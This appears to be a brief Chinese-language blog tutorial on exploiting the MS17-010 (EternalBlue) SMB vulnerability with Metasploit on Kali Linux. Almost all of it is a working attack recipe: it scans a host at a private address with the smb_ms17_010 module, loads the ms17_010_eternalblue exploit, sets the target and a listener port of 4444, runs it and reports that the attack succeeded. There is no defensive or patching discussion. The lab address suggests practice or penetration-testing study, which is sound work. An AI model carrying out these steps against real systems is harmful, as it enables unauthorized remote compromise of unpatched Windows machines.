
1.使用网上以上一个监测工具,扫描出存在ms17-010的主机地址
2.在kali中使用MSF进行检测,存在mf17-010漏洞
msf > use auxiliary/scanner/smb/smb_ms17_010 msf auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.31.91 RHOSTS => 192.168.31.91 msf auxiliary(scanner/smb/smb_ms17_010) > run [+] 192.168.31.91:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit) [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed

3.使用攻击模块
msf auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue msf exploit(windows/smb/ms17_010_eternalblue) > show options

Exploit target: Id Name -- ---- 0 Windows 7 and Server 2008 R2 (x64) All Service Packs
4.设置playload
msf exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.31.91 rhost => 192.168.31.91 msf exploit(windows/smb/ms17_010_eternalblue) > set lport 4444 lport => 4444 msf exploit(windows/smb/ms17_010_eternalblue) > run


5.攻击成功